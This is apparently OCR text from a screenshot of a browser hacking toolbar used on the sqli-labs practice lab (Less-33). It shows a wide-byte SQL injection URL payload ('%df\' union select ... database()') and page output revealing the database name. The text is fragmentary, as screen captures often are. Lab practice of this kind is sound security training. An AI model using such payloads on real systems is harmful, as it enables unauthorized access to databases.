 QL▾ XSS▾ Encryption▾ Encoding▾ Other▾
27.0.0.1/Less-33/?id=11111%df\' union select 1,2,database() --+
ble Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:security